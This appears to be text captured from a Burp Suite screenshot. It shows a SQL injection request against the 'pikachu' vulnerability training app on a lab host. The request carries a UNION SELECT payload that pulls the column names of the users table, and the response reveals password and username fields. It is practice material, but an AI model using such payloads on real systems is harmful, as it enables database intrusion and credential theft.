 1 × ...
Go Cancel < > Target: http://10.11.41.243:8888 ?
Request
Raw Params Headers Hex
POST /pikachu-master/vul/sqli/sqli_id.php HTTP/1.1
Host: 10.11.41.243:8888
Content-Length: 130
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.11.41.243:8888
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://10.11.41.243:8888/pikachu-master/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=nksnsv8974rjla31odgv4qbt72; csrf_token=7af1c825d2057f9b;
Iev_winduser=Renk20mRFlY1sxuFr4Gvv92VfMWBZHSAIGQXB1fN64jCFABe1yMT0Q%3D%3D;
Iev_visitor=aILKsUwXJb7%2FI0UOHIMwUQMe0L7zfIhA5ufChfQ6150%3D;
Iev_lastvisit=1035%091596784177%09%2Fupload%2F
Connection: close
id=-1 union select group_concat(column_name),2 from information_schema.columns where
table_name='users' &submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li class="active">数字型注入</li>
</ul><!-- /.breadcrumb -->
<a href="#" style="float:right" data-container="body"
data-toggle="popover" data-placement="bottom" title="tips(再点一下关闭)"
data-content="变量类型为数字">
点一下提示~
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit"
name="submit" value="查询" />
</form>
<p
class='notice'>hello,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,userna
me,password,level,id,username,password,level <br />your email is: 2</p>
</div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
? < + > Type a search term 0 matches
Done 34,454 bytes | 25 millis